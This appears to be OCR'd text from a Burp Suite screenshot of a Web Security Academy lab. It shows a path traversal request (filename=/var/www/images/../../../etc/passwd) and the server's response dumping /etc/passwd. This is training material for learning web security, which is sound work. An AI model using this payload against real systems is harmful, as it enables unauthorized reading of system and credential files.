 Send Cancel < >
Target: https://0a450065030ddba8c1d459db00d10063.web-se
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/1.1
2 Host:
0a450065030ddba8c1d459db00d10063.web-security-academy
.net
3 Cookie: session=sAoaFRZoCMsIPfYuj1uJ4b188luR36PL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a450065030ddba8c1d459db00d10063.web-security
-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
Search...
0 matches